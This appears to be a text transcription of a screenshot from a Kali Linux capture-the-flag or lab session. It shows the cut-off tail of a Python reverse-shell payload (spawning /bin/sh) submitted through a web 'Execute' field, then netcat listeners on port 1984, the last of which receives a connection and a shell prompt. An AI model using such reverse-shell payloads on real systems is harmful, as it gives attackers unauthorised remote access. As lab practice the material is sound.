 http://erkan.ucar/
erkan.ucar/secret/
erkan.ucar/secret/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
(0,1,2)];pty.spawn("/bin/sh")' Execute
root@kali: ~
File Actions Edit View Help
root@kali: /home/kali/Downloads
root@kali: ~
┌──(root㉿kali)-[~]
└─# nc -lvnp 1984
listening on [any] 1984 ...
^C
┌──(root㉿kali)-[~]
└─# nc -u -lvp 1984
listening on [any] 1984 ...
^C
┌──(root㉿kali)-[~]
└─# nc -lvnp 1984
listening on [any] 1984 ...
connect to [10.14.92.189] from (UNKNOWN) [10.10.119.114] 36268
$